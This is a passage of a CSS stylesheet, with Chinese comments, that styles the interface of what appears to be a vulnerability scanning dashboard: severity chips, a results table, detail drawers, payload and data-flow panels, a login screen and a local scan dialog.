.btn.primary:hover { background: var(--primary-2); border-color: var(--primary-2); }
.btn.soft { background: var(--primary-soft); border-color: transparent; color: var(--primary); }
.btn.soft:hover { background: var(--primary-soft); border-color: var(--primary); }
.btn.ghost { background: transparent; border-color: transparent; color: var(--muted); }
.btn.ghost:hover { background: var(--panel-3); color: var(--text); }
.btn.danger { color: var(--high); border-color: var(--high-soft); background: var(--high-soft); }
.btn.block { width: 100%; }
.btn.sm { height: 28px; padding: 0 10px; font-size: 12px; border-radius: var(--radius-xs); }
.btn[disabled] { opacity: .55; cursor: not-allowed; }

.icon-btn {
  display: inline-flex; align-items: center; justify-content: center;
  width: 34px; height: 34px; border-radius: var(--radius-sm);
  border: 1px solid transparent; background: transparent; color: var(--muted);
  font-size: 15px; line-height: 1;
  transition: background .15s, color .15s, border-color .15s;
}
.icon-btn:hover { background: var(--panel-3); color: var(--text); border-color: var(--border); }
.icon-btn:disabled { opacity: .3; cursor: default; background: transparent; border-color: transparent; }
.empty-row td { padding: 0 !important; border: 0 !important; }
table.results tbody tr { height: 48px; }
.proj-cell { display: inline-flex; align-items: center; gap: 7px; font-size: 12.5px; color: var(--text-2); white-space: nowrap; }

.spinner {
  width: 14px; height: 14px; border-radius: 50%;
  border: 2px solid currentColor; border-right-color: transparent;
  animation: spin .7s linear infinite; display: inline-block;
}
@keyframes spin { to { transform: rotate(360deg); } }

/* --------------------------------------------------------------------------
   表单控件 / 筛选条
   -------------------------------------------------------------------------- */
.control {
  display: inline-flex; align-items: center; gap: 8px;
  height: 34px; padding: 0 10px;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--panel);
  color: var(--text-2);
  font-size: 12.5px;
  white-space: nowrap;
  transition: border-color .15s, box-shadow .15s;
}
.control:hover { border-color: var(--border-strong); }
.control:focus-within { border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.control > .lbl { color: var(--faint); font-size: 11.5px; display: inline-flex; align-items: center; gap: 4px; }
.control > .val { font-weight: 600; color: var(--text); max-width: 220px; overflow: hidden; text-overflow: ellipsis; }
.control select {
  border: 0; outline: 0; background: transparent; color: var(--text);
  font-weight: 600; font-size: 12.5px; max-width: 210px; cursor: pointer;
}
.control select:disabled { color: var(--faint); cursor: not-allowed; }
.control .caret { color: var(--faint); font-size: 10px; }

.searchbox {
  display: inline-flex; align-items: center; gap: 7px;
  height: 34px; padding: 0 11px; min-width: 240px;
  border: 1px solid var(--border); border-radius: var(--radius-sm);
  background: var(--panel); color: var(--faint);
  transition: border-color .15s, box-shadow .15s;
}
.searchbox:focus-within { border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.searchbox input { border: 0; outline: 0; background: transparent; flex: 1; color: var(--text); min-width: 80px; }
.searchbox input::placeholder { color: var(--faint); }

/* 项目多选下拉 */
.popover {
  position: absolute; z-index: 60; min-width: 260px; max-width: 340px;
  background: var(--panel); border: 1px solid var(--border);
  border-radius: var(--radius); box-shadow: var(--shadow-lg);
  padding: 8px; animation: pop .13s ease-out;
}
@keyframes pop { from { opacity: 0; transform: translateY(-4px) scale(.985); } to { opacity: 1; transform: none; } }
.popover .pop-head {
  display: flex; align-items: center; justify-content: space-between;
  padding: 3px 6px 8px; color: var(--muted); font-size: 11.5px;
  border-bottom: 1px solid var(--border); margin-bottom: 5px;
}
.popover .pop-head .links { display: flex; gap: 10px; }
.popover .pop-head button { border: 0; background: none; color: var(--primary); font-size: 11.5px; padding: 0; }
.popover .pop-head button:hover { text-decoration: underline; }
.proj-item {
  display: flex; align-items: center; gap: 9px;
  padding: 7px 8px; border-radius: var(--radius-xs); cursor: pointer;
  transition: background .12s;
}
.proj-item:hover { background: var(--panel-2); }
.proj-item input { accent-color: var(--primary); width: 14px; height: 14px; pointer-events: none; }
.proj-item .p-dot { width: 8px; height: 8px; border-radius: 50%; flex: none; }
.proj-item .p-name { font-weight: 550; font-size: 12.5px; }
.proj-item .p-meta { margin-left: auto; color: var(--faint); font-size: 11px; }

/* --------------------------------------------------------------------------
   严重级别标签 / 计数
   -------------------------------------------------------------------------- */
.sev-chip {
  display: inline-flex; align-items: center; gap: 7px;
  height: 30px; padding: 0 11px;
  border-radius: 999px;
  border: 1px solid var(--border);
  background: var(--panel);
  color: var(--muted);
  font-size: 12.5px; font-weight: 550;
  transition: all .15s;
  user-select: none;
}
.sev-chip .dot { width: 8px; height: 8px; border-radius: 50%; background: currentColor; opacity: .9; }
.sev-chip .n {
  min-width: 20px; height: 18px; padding: 0 5px; border-radius: 9px;
  background: var(--panel-3); color: var(--text-2);
  font-size: 11px; font-weight: 700; display: inline-flex; align-items: center; justify-content: center;
}
.sev-chip:hover { border-color: var(--border-strong); }
.sev-chip.on { color: var(--text); border-color: var(--border-strong); box-shadow: var(--shadow-sm); }
.sev-chip.on[data-sev="CRITICAL"] { color: var(--crit); border-color: color-mix(in srgb, var(--crit) 40%, transparent); background: var(--crit-soft); }
.sev-chip.on[data-sev="HIGH"] { color: var(--high); border-color: color-mix(in srgb, var(--high) 40%, transparent); background: var(--high-soft); }
.sev-chip.on[data-sev="MEDIUM"] { color: var(--med); border-color: color-mix(in srgb, var(--med) 42%, transparent); background: var(--med-soft); }
.sev-chip.on[data-sev="LOW"] { color: var(--low); border-color: color-mix(in srgb, var(--low) 42%, transparent); background: var(--low-soft); }
.sev-chip.on[data-sev="INFO"] { color: var(--info); border-color: var(--border-strong); background: var(--info-soft); }
.sev-chip.on[data-sev="CRITICAL"] .n { background: var(--crit); color: #fff; }
.sev-chip.on[data-sev="HIGH"] .n { background: var(--high); color: #fff; }
.sev-chip.on[data-sev="MEDIUM"] .n { background: var(--med); color: #fff; }
.sev-chip.on[data-sev="LOW"] .n { background: var(--low); color: #fff; }
.sev-chip.on[data-sev="INFO"] .n { background: var(--info); color: #fff; }
.sev-chip.off { opacity: .52; }
.sev-chip.off .n { background: var(--panel-3); color: var(--faint); }

/* KPI 卡片（Demo 2 使用） */
.kpi-card {
  flex: 1; min-width: 0; position: relative; overflow: hidden;
  background: var(--panel); border: 1px solid var(--border);
  border-radius: var(--radius); padding: 12px 14px 11px;
  cursor: pointer; transition: border-color .15s, box-shadow .15s, transform .1s;
  text-align: left;
}
.kpi-card:hover { border-color: var(--border-strong); box-shadow: var(--shadow-sm); }
.kpi-card.on { box-shadow: inset 0 0 0 1px currentColor; }
.kpi-card .kpi-top { display: flex; align-items: center; justify-content: space-between; gap: 8px; color: var(--muted); font-size: 11.5px; font-weight: 550; }
.kpi-card .kpi-top .dot { width: 7px; height: 7px; border-radius: 50%; background: currentColor; }
.kpi-card .kpi-n { font-size: 25px; font-weight: 750; letter-spacing: -.5px; margin-top: 2px; line-height: 1.15; }
.kpi-card .kpi-sub { color: var(--faint); font-size: 11px; margin-top: 1px; }
.kpi-card.off { opacity: .48; }
.kpi-card[data-sev="CRITICAL"] { color: var(--crit); }
.kpi-card[data-sev="HIGH"] { color: var(--high); }
.kpi-card[data-sev="MEDIUM"] { color: var(--med); }
.kpi-card[data-sev="LOW"] { color: var(--low); }
.kpi-card[data-sev="INFO"] { color: var(--info); }
.kpi-card .kpi-n, .kpi-card .kpi-sub { color: var(--text); }
.kpi-card .kpi-sub { color: var(--faint); }

/* --------------------------------------------------------------------------
   连接状态
   -------------------------------------------------------------------------- */
.conn-pill {
  display: inline-flex; align-items: center; gap: 7px;
  height: 30px; padding: 0 11px; border-radius: 999px;
  background: var(--ok-soft); color: var(--ok);
  font-size: 12px; font-weight: 600; border: 1px solid transparent;
  white-space: nowrap;
}
.conn-pill .pulse { width: 7px; height: 7px; border-radius: 50%; background: currentColor; box-shadow: 0 0 0 0 currentColor; animation: pulse 2.2s infinite; }
@keyframes pulse { 0% { box-shadow: 0 0 0 0 currentColor; opacity: 1; } 70% { box-shadow: 0 0 0 6px transparent; opacity: .85; } 100% { box-shadow: 0 0 0 0 transparent; opacity: 1; } }
.conn-pill.offline { background: var(--high-soft); color: var(--high); }
.conn-pill .who { color: var(--muted); font-weight: 500; }

/* --------------------------------------------------------------------------
   结果表格
   -------------------------------------------------------------------------- */
.table-wrap { position: relative; height: 100%; min-height: 0; overflow: auto; background: var(--panel); border-radius: var(--radius); border: 1px solid var(--border); }
table.results { width: 100%; border-collapse: separate; border-spacing: 0; }
table.results thead th {
  position: sticky; top: 0; z-index: 5;
  background: var(--panel-2);
  color: var(--muted); font-size: 11.5px; font-weight: 650;
  text-align: left; padding: 10px 14px;
  border-bottom: 1px solid var(--border);
  white-space: nowrap; letter-spacing: .2px;
}
table.results thead th.sortable { cursor: pointer; user-select: none; }
table.results thead th.sortable:hover { color: var(--text); }
table.results thead th .arrow { color: var(--primary); font-size: 9px; margin-left: 3px; }
table.results tbody td { padding: 10px 14px; border-bottom: 1px solid var(--border); vertical-align: middle; }
table.results tbody tr { cursor: pointer; transition: background .1s; }
table.results tbody tr:hover { background: var(--panel-2); }
table.results tbody tr.selected { background: var(--primary-soft); }
table.results tbody tr.selected td:first-child { box-shadow: inset 3px 0 0 var(--primary); }
table.results tbody tr:last-child td { border-bottom: 0; }
.vuln-name { font-weight: 600; font-size: 13px; color: var(--text); }
.vuln-sub { color: var(--faint); font-size: 11.5px; margin-top: 1px; display: flex; gap: 6px; align-items: center; flex-wrap: wrap; }
.file-cell { font-family: var(--mono); font-size: 11.5px; color: var(--text-2); max-width: 340px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.file-cell i { font-style: normal; color: var(--faint); }
.sev-dot { display: inline-block; width: 8px; height: 8px; border-radius: 50%; }

.pill {
  display: inline-flex; align-items: center; gap: 4px;
  height: 22px; padding: 0 8px; border-radius: 6px;
  font-size: 11px; font-weight: 650; letter-spacing: .2px;
  white-space: nowrap;
}
.pill.sev-CRITICAL { background: var(--crit-soft); color: var(--crit); }
.pill.sev-HIGH { background: var(--high-soft); color: var(--high); }
.pill.sev-MEDIUM { background: var(--med-soft); color: var(--med); }
.pill.sev-LOW { background: var(--low-soft); color: var(--low); }
.pill.sev-INFO { background: var(--info-soft); color: var(--info); }
.pill.state { background: var(--panel-3); color: var(--text-2); font-weight: 550; }
.pill.state.st-TO_VERIFY { background: var(--med-soft); color: var(--med); }
.pill.state.st-CONFIRMED { background: var(--high-soft); color: var(--high); }
.pill.state.st-IGNORED { background: var(--info-soft); color: var(--info); }
.pill.status { background: transparent; border: 1px solid var(--border); color: var(--muted); font-weight: 550; }
.pill.status.st-NEW { color: var(--primary); border-color: color-mix(in srgb, var(--primary) 35%, transparent); background: var(--primary-soft); }
.pill.status.st-RECURRENT { color: var(--warn); border-color: color-mix(in srgb, var(--warn) 35%, transparent); background: var(--med-soft); }

/* 空状态 */
.empty-state {
  height: 100%; display: flex; flex-direction: column; align-items: center; justify-content: center;
  gap: 8px; color: var(--muted); text-align: center; padding: 30px;
}
.empty-state .big { font-size: 30px; opacity: .5; }
.empty-state h3 { margin: 0; font-size: 14px; color: var(--text-2); font-weight: 600; }
.empty-state p { margin: 0; font-size: 12.5px; color: var(--faint); max-width: 420px; }

/* --------------------------------------------------------------------------
   详情内容（抽屉 / 固定面板 / 弹窗共用）
   -------------------------------------------------------------------------- */
.detail-content { padding: 0; }
.dt-head { padding: 18px 20px 14px; border-bottom: 1px solid var(--border); }
.dt-title-row { display: flex; align-items: flex-start; gap: 10px; justify-content: space-between; }
.dt-title { font-size: 17px; font-weight: 700; letter-spacing: -.2px; line-height: 1.35; }
.dt-sub { color: var(--muted); font-size: 12px; margin-top: 3px; display: flex; flex-wrap: wrap; gap: 6px; align-items: center; }
.dt-badges { display: flex; gap: 6px; flex-wrap: wrap; margin-top: 10px; }
.dt-actions-top { display: flex; align-items: center; gap: 4px; flex: none; }

.dt-meta { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 1px; background: var(--border); border-bottom: 1px solid var(--border); }
.dt-meta .m { background: var(--panel-2); padding: 9px 14px; min-width: 0; }
.dt-meta .m .k { color: var(--faint); font-size: 10.5px; text-transform: uppercase; letter-spacing: .5px; }
.dt-meta .m .v { font-size: 12.5px; font-weight: 550; color: var(--text-2); margin-top: 1px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.dt-meta .m .v.mono { font-weight: 500; }

.dt-body { padding: 4px 20px 22px; }
.dt-sec { padding: 14px 0 2px; border-bottom: 1px dashed var(--border); }
.dt-sec:last-of-type { border-bottom: 0; }
.dt-sec h4 {
  margin: 0 0 8px; font-size: 12px; font-weight: 700; color: var(--text-2);
  display: flex; align-items: center; gap: 7px; letter-spacing: .2px;
}
.dt-sec h4 .en { color: var(--faint); font-weight: 500; font-size: 10.5px; letter-spacing: .4px; text-transform: uppercase; }
.dt-sec h4 .count { margin-left: auto; color: var(--faint); font-weight: 500; font-size: 11px; }
.dt-sec p { margin: 0 0 8px; color: var(--text-2); font-size: 12.8px; line-height: 1.7; }
.dt-sec .hint { color: var(--faint); font-size: 11.5px; }

/* 攻击向量 payload */
.payload {
  margin: 8px 0 4px; border: 1px solid var(--border); border-radius: var(--radius-sm);
  background: var(--bg-soft); overflow: hidden;
}
.payload .p-head { display: flex; align-items: center; justify-content: space-between; padding: 6px 10px; border-bottom: 1px solid var(--border); color: var(--faint); font-size: 10.5px; letter-spacing: .4px; text-transform: uppercase; }
.payload pre { margin: 0; padding: 10px 12px; overflow-x: auto; font-family: var(--mono); font-size: 11.5px; line-height: 1.6; color: var(--text-2); }

/* 数据流 */
.flow { list-style: none; margin: 4px 0 4px; padding: 0; position: relative; }
.flow-step { position: relative; padding: 0 0 12px 24px; }
.flow-step::before {
  content: ""; position: absolute; left: 7px; top: 17px; bottom: -2px; width: 2px;
  background: linear-gradient(var(--border-strong), var(--border));
}
.flow-step:last-child::before { display: none; }
.flow-step .node {
  position: absolute; left: 0; top: 2px; width: 16px; height: 16px; border-radius: 50%;
  background: var(--panel); border: 2px solid var(--border-strong);
  font-size: 9px; font-weight: 700; color: var(--muted);
  display: flex; align-items: center; justify-content: center;
}
.flow-step[data-label="source"] .node { border-color: var(--primary); color: var(--primary); }
.flow-step[data-label="sink"] .node { border-color: var(--high); color: var(--high); }
.flow-step .fl-head { display: flex; align-items: center; gap: 8px; flex-wrap: wrap; }
.flow-step .fl-file { font-family: var(--mono); font-size: 11.5px; font-weight: 600; color: var(--text); }
.flow-step .fl-line { color: var(--faint); font-size: 11px; }
.flow-step .fl-tag { font-size: 9.5px; font-weight: 700; letter-spacing: .5px; text-transform: uppercase; padding: 1px 6px; border-radius: 4px; background: var(--panel-3); color: var(--muted); }
.flow-step[data-label="source"] .fl-tag { background: var(--primary-soft); color: var(--primary); }
.flow-step[data-label="sink"] .fl-tag { background: var(--high-soft); color: var(--high); }
.flow-step code { display: block; margin-top: 4px; background: var(--bg-soft); border: 1px solid var(--border); border-radius: 6px; padding: 6px 9px; font-family: var(--mono); font-size: 11px; color: var(--text-2); overflow-x: auto; white-space: pre; }

/* 代码块 / Bad & Good */
.cmp { display: grid; grid-template-columns: 1fr; gap: 10px; }
.cmp-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
.code-card { border: 1px solid var(--border); border-radius: var(--radius-sm); overflow: hidden; background: var(--bg-soft); }
.code-card .c-head { display: flex; align-items: center; gap: 7px; padding: 6px 10px; border-bottom: 1px solid var(--border); font-size: 11px; font-weight: 650; }
.code-card .c-head .lang { margin-left: auto; color: var(--faint); font-weight: 500; font-size: 10px; text-transform: uppercase; letter-spacing: .4px; }
.code-card .c-head .t { display: inline-flex; align-items: center; gap: 5px; }
.code-card.bad .c-head { color: var(--high); background: var(--high-soft); }
.code-card.good .c-head { color: var(--ok); background: var(--ok-soft); }
.code-card pre { margin: 0; padding: 10px 12px; overflow-x: auto; font-family: var(--mono); font-size: 11px; line-height: 1.62; color: var(--text-2); }
.code-card pre .tok-k { color: #7c3aed; }
body[data-theme="dark"] .code-card pre .tok-k { color: #c4b5fd; }
.code-tabs { display: inline-flex; border: 1px solid var(--border); border-radius: var(--radius-xs); overflow: hidden; margin: 2px 0 8px; }
.code-tabs button { border: 0; background: var(--panel); color: var(--muted); font-size: 11px; padding: 4px 10px; }
.code-tabs button.on { background: var(--primary-soft); color: var(--primary); font-weight: 650; }
.code-tabs button + button { border-left: 1px solid var(--border); }

/* 参考链接 */
.refs { list-style: none; margin: 0; padding: 0; display: flex; flex-direction: column; gap: 2px; }
.refs a {
  display: flex; align-items: center; gap: 8px;
  padding: 6px 8px; margin: 0 -8px; border-radius: var(--radius-xs);
  color: var(--text-2); font-size: 12.5px;
}
.refs a:hover { background: var(--panel-2); text-decoration: none; color: var(--primary); }
.refs .ico { color: var(--faint); font-size: 12px; }
.refs .ext { margin-left: auto; color: var(--faint); font-size: 10px; }

/* 详情底部操作 */
.dt-foot { display: flex; align-items: center; gap: 8px; flex-wrap: wrap; padding: 14px 20px 18px; border-top: 1px solid var(--border); background: var(--panel-2); position: sticky; bottom: 0; }
.dt-foot .spacer { flex: 1; }
.dt-foot .note { color: var(--faint); font-size: 11px; }

/* 详情导航（上一个/下一个） */
.detail-nav { display: flex; align-items: center; gap: 4px; }
.detail-nav .pos { color: var(--faint); font-size: 11px; padding: 0 4px; min-width: 42px; text-align: center; }
.detail-nav .icon-btn { width: 28px; height: 28px; font-size: 13px; }

/* --------------------------------------------------------------------------
   右侧抽屉
   -------------------------------------------------------------------------- */
.detail-backdrop {
  position: fixed; inset: 0; background: rgba(8, 15, 30, .42);
  backdrop-filter: blur(1.5px); z-index: 80;
  opacity: 0; pointer-events: none; transition: opacity .2s;
}
.detail-backdrop.open { opacity: 1; pointer-events: auto; }
.detail-drawer {
  position: fixed; top: 0; right: 0; bottom: 0; width: 500px; max-width: 92vw;
  background: var(--panel); border-left: 1px solid var(--border);
  box-shadow: var(--shadow-lg); z-index: 82;
  transform: translateX(102%); transition: transform .24s cubic-bezier(.22, .8, .26, 1);
  display: flex; flex-direction: column; overflow: hidden;
}
.detail-drawer.open { transform: none; }
.drawer-top {
  display: flex; align-items: center; gap: 6px; justify-content: space-between;
  padding: 8px 12px; border-bottom: 1px solid var(--border); flex: none;
  background: var(--panel-2);
}
.detail-drawer .drawer-scroll { flex: 1; overflow-y: auto; overflow-x: hidden; min-height: 0; }
.detail-drawer .drawer-scroll .dt-foot { position: sticky; bottom: 0; }

/* 详情内容不允许把容器撑出横向滚动条（代码块内部仍可横向滚动以保留代码格式） */
.detail-modal-scroll { overflow-x: hidden; }
.detail-content, .dt-head, .dt-meta, .dt-body, .dt-sec, .dt-foot { min-width: 0; max-width: 100%; }
.dt-title-row > div { min-width: 0; }
.dt-title, .dt-sub span, .dt-sec p, .dt-sec h4, .refs a span, .fl-file, .badge-soft {
  overflow-wrap: anywhere; word-break: break-word;
}
.refs a { min-width: 0; }
.cmp, .cmp-grid { min-width: 0; }
.cmp-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); }
.cmp-grid > *, .code-card { min-width: 0; max-width: 100%; }
.payload { max-width: 100%; }
.payload pre, .code-card pre, .flow-step code { max-width: 100%; }

/* --------------------------------------------------------------------------
   固定检查器（Demo 2 右侧面板）
   -------------------------------------------------------------------------- */
.inspector-panel {
  height: 100%; min-height: 0; display: flex; flex-direction: column;
  background: var(--panel); border: 1px solid var(--border); border-radius: var(--radius);
  overflow: hidden;
}
.inspector-panel .insp-top {
  display: flex; align-items: center; gap: 8px; justify-content: space-between;
  padding: 9px 12px; border-bottom: 1px solid var(--border); flex: none; background: var(--panel-2);
  color: var(--muted); font-size: 11.5px; font-weight: 650; letter-spacing: .3px; text-transform: uppercase;
}
.inspector-panel .insp-scroll { flex: 1; overflow-y: auto; min-height: 0; }
.inspector-empty { height: 100%; display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 10px; text-align: center; padding: 30px; color: var(--faint); }
.inspector-empty .big { font-size: 34px; opacity: .45; }
.inspector-empty h3 { margin: 0; font-size: 13.5px; color: var(--text-2); font-weight: 600; }
.inspector-empty p { margin: 0; font-size: 12px; max-width: 260px; line-height: 1.7; }

/* --------------------------------------------------------------------------
   弹窗（通用）
   -------------------------------------------------------------------------- */
.modal-layer {
  position: fixed; inset: 0; z-index: 90;
  display: flex; align-items: center; justify-content: center; padding: 28px;
  background: rgba(8, 15, 30, .5); backdrop-filter: blur(4px);
  opacity: 0; pointer-events: none; transition: opacity .18s;
}
.modal-layer.open { opacity: 1; pointer-events: auto; }
.modal {
  width: 560px; max-width: 96vw; max-height: 90vh;
  display: flex; flex-direction: column;
  background: var(--panel); border: 1px solid var(--border); border-radius: 14px;
  box-shadow: var(--shadow-lg);
  transform: translateY(10px) scale(.985); transition: transform .2s cubic-bezier(.22, .8, .26, 1);
  overflow: hidden;
}
.modal-layer.open .modal { transform: none; }
.modal-head {
  display: flex; align-items: flex-start; gap: 12px;
  padding: 16px 18px 13px; border-bottom: 1px solid var(--border); flex: none;
}
.modal-head .m-title { font-size: 15px; font-weight: 700; letter-spacing: -.2px; }
.modal-head .m-sub { color: var(--muted); font-size: 12px; margin-top: 2px; }
.modal-head .close { margin-left: auto; flex: none; }
.modal-body { padding: 16px 18px; overflow-y: auto; min-height: 0; }
.modal-foot {
  display: flex; align-items: center; gap: 8px; justify-content: flex-end;
  padding: 12px 18px; border-top: 1px solid var(--border); background: var(--panel-2); flex: none;
}
.modal-foot .spacer { flex: 1; }
.modal-foot .tip { color: var(--faint); font-size: 11.5px; }

/* 详情弹窗（Demo 3 使用） */
.detail-modal-layer .modal { width: 980px; max-width: 96vw; }
.detail-modal-layer .detail-content { padding: 0; }
.detail-modal-layer .dt-head { padding-top: 16px; }
.detail-modal-layer .dt-body { padding-bottom: 10px; }
.detail-modal-scroll { overflow-y: auto; min-height: 0; }

/* --------------------------------------------------------------------------
   登录遮罩
   -------------------------------------------------------------------------- */
.login-overlay {
  position: fixed; inset: 0; z-index: 120;
  display: flex; align-items: center; justify-content: center; padding: 30px;
  background:
    radial-gradient(1200px 620px at 12% -10%, rgba(37, 99, 235, .18), transparent 60%),
    radial-gradient(1000px 620px at 100% 110%, rgba(14, 165, 233, .14), transparent 55%),
    linear-gradient(160deg, #f7f9fd 0%, #e9eef7 55%, #e3eaf6 100%);
  transition: opacity .28s;
}
.login-overlay::before {
  content: ""; position: absolute; inset: 0; pointer-events: none;
  background-image: linear-gradient(rgba(100, 116, 139, .07) 1px, transparent 1px),
                    linear-gradient(90deg, rgba(100, 116, 139, .07) 1px, transparent 1px);
  background-size: 34px 34px;
  mask-image: radial-gradient(900px 600px at 50% 40%, #000 30%, transparent 75%);
}
.login-overlay.closing { opacity: 0; }
.login-card {
  position: relative; width: 460px; max-width: 94vw;
  background: rgba(255, 255, 255, .92); backdrop-filter: blur(14px);
  border: 1px solid rgba(148, 163, 184, .35); border-radius: 18px;
  box-shadow: 0 30px 90px rgba(15, 23, 42, .18);
  padding: 28px 30px 24px;
}
.login-brand { display: flex; align-items: center; gap: 9px; margin-bottom: 22px; }
.login-brand .logo { width: 30px; height: 30px; border-radius: 8px; background: linear-gradient(135deg, #2563eb, #06b6d4); display: flex; align-items: center; justify-content: center; color: #fff; font-weight: 800; font-size: 15px; box-shadow: 0 6px 16px rgba(37, 99, 235, .35); }
.login-brand .bn { font-weight: 750; font-size: 14.5px; letter-spacing: -.2px; }
.login-brand .bs { color: var(--faint); font-size: 11px; border-left: 1px solid var(--border-strong); padding-left: 8px; }
.login-card h1 { margin: 0 0 5px; font-size: 21px; letter-spacing: -.6px; }
.login-card .lead { margin: 0 0 20px; color: var(--muted); font-size: 12.5px; line-height: 1.65; }
.login-card label.fl { display: flex; align-items: center; justify-content: space-between; font-size: 12px; color: var(--text-2); font-weight: 600; margin-bottom: 6px; }
.login-card label.fl a { font-weight: 500; font-size: 11.5px; }
.login-card textarea {
  width: 100%; height: 88px; resize: none;
  border: 1px solid var(--border-strong); border-radius: var(--radius-sm);
  background: #fff; padding: 10px 12px;
  font-family: var(--mono); font-size: 12px; line-height: 1.6; color: var(--text);
  transition: border-color .15s, box-shadow .15s;
}
.login-card textarea:focus { outline: none; border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.login-card textarea::placeholder { font-family: var(--font); color: var(--faint); }
.login-row { display: flex; align-items: center; gap: 10px; margin-top: 16px; }
.login-row .btn.primary { height: 40px; flex: 1; font-size: 14px; border-radius: var(--radius-sm); }
.login-error { min-height: 18px; color: var(--high); font-size: 12px; margin-top: 8px; }
.login-hint { margin-top: 12px; padding: 9px 11px; border-radius: var(--radius-sm); background: rgba(37, 99, 235, .06); border: 1px dashed rgba(37, 99, 235, .28); color: var(--muted); font-size: 11.5px; line-height: 1.6; }
.login-hint b { color: var(--primary); font-weight: 650; }
.login-foot { display: flex; align-items: center; justify-content: center; gap: 6px; margin-top: 16px; color: var(--faint); font-size: 11px; }

/* 深色主题登录 */
body[data-theme="dark"] .login-overlay {
  background:
    radial-gradient(1100px 600px at 15% -5%, rgba(59, 130, 246, .22), transparent 60%),
    radial-gradient(1000px 640px at 100% 110%, rgba(6, 182, 212, .16), transparent 55%),
    linear-gradient(160deg, #060b16 0%, #08101f 60%, #060b16 100%);
}
body[data-theme="dark"] .login-overlay::before {
  background-image: linear-gradient(rgba(148, 163, 184, .08) 1px, transparent 1px),
                    linear-gradient(90deg, rgba(148, 163, 184, .08) 1px, transparent 1px);
}
body[data-theme="dark"] .login-card { background: rgba(14, 24, 48, .86); border-color: rgba(59, 130, 246, .22); }
body[data-theme="dark"] .login-brand .bs { border-color: var(--border); }
body[data-theme="dark"] .login-card textarea { background: rgba(6, 11, 22, .6); }
body[data-theme="dark"] .login-hint { background: rgba(59, 130, 246, .09); border-color: rgba(59, 130, 246, .3); }

/* --------------------------------------------------------------------------
   设置弹窗
   -------------------------------------------------------------------------- */
.settings-block { border: 1px solid var(--border); border-radius: var(--radius); padding: 14px; background: var(--panel-2); }
.settings-block + .settings-block { margin-top: 12px; }
.settings-block .sb-title { display: flex; align-items: center; gap: 8px; font-size: 12.5px; font-weight: 700; color: var(--text-2); margin-bottom: 10px; }
.settings-block .sb-title .en { color: var(--faint); font-size: 10px; letter-spacing: .5px; text-transform: uppercase; font-weight: 500; }
.field { margin-bottom: 10px; }
.field:last-child { margin-bottom: 0; }
.field > label { display: flex; align-items: center; justify-content: space-between; font-size: 11.5px; color: var(--muted); font-weight: 600; margin-bottom: 5px; }
.field input[type="text"], .field input[type="password"], .field select, .field textarea {
  width: 100%; height: 34px; padding: 0 10px;
  border: 1px solid var(--border-strong); border-radius: var(--radius-sm);
  background: var(--panel); color: var(--text); font-size: 12.5px;
}
.field textarea { height: 64px; padding: 8px 10px; resize: none; font-family: var(--mono); font-size: 11.5px; }
.field input:focus, .field select:focus, .field textarea:focus { outline: none; border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.secret-wrap { position: relative; }
.secret-wrap input { padding-right: 40px; }
.secret-wrap .eye { position: absolute; right: 4px; top: 50%; transform: translateY(-50%); }
.parse-grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 8px; margin-top: 10px; }
.parse-grid .pg { background: var(--panel); border: 1px solid var(--border); border-radius: var(--radius-xs); padding: 7px 10px; }
.parse-grid .pg .k { color: var(--faint); font-size: 10px; letter-spacing: .4px; text-transform: uppercase; }
.parse-grid .pg .v { font-size: 12px; font-weight: 600; margin-top: 1px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.settings-foot { display: flex; gap: 8px; align-items: center; margin-top: 14px; }
.settings-foot .spacer { flex: 1; }

/* --------------------------------------------------------------------------
   本地扫描弹窗
   -------------------------------------------------------------------------- */
.scan-lead { color: var(--muted); font-size: 12.5px; line-height: 1.65; margin: 0 0 12px; }
.scan-callout { display: flex; gap: 9px; align-items: flex-start; padding: 9px 11px; border-radius: var(--radius-sm); background: var(--primary-soft); color: var(--text-2); font-size: 11.8px; line-height: 1.6; margin-bottom: 14px; }
.scan-callout .i { color: var(--primary); font-weight: 700; }
.scan-folders { display: flex; flex-direction: column; gap: 8px; }
.scan-folder-row {
  display: grid; grid-template-columns: 22px minmax(0, 1.6fr) minmax(0, .9fr) 28px;
  gap: 8px; align-items: center;
  padding: 9px; border: 1px solid var(--border); border-radius: var(--radius-sm); background: var(--panel-2);
}
.scan-folder-row .idx { color: var(--faint); font-size: 11px; font-weight: 700; text-align: center; }
.scan-folder-row .path-wrap { position: relative; display: flex; align-items: center; gap: 6px; }
.scan-folder-row input {
  width: 100%; height: 30px; padding: 0 9px;
  border: 1px solid var(--border-strong); border-radius: var(--radius-xs);
  background: var(--panel); color: var(--text); font-size: 11.8px; font-family: var(--mono);
}
.scan-folder-row input.pname { font-family: var(--font); }
.scan-folder-row input:focus { outline: none; border-color: var(--primary); box-shadow: 0 0 0 2px var(--primary-ring); }
.scan-folder-row .browse { flex: none; height: 30px; padding: 0 8px; font-size: 11.5px; }
.scan-folder-row .remove { color: var(--faint); }
.scan-folder-row .remove:hover { color: var(--high); }
.scan-folder-labels { display: grid; grid-template-columns: 22px minmax(0, 1.6fr) minmax(0, .9fr) 28px; gap: 8px; padding: 0 9px; color: var(--faint); font-size: 10.5px; letter-spacing: .3px; margin-bottom: 5px; }
.scan-progress { display: flex; flex-direction: column; gap: 8px; margin-top: 12px; }
.scan-prog-row { display: grid; grid-template-columns: 180px minmax(0, 1fr) 92px; gap: 10px; align-items: center; padding: 8px 10px; border: 1px solid var(--border); border-radius: var(--radius-sm); background: var(--panel-2); font-size: 11.8px; }
.scan-prog-row .pname2 { font-weight: 600; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.scan-prog-row .bar { height: 6px; border-radius: 3px; background: var(--panel-3); overflow: hidden; }
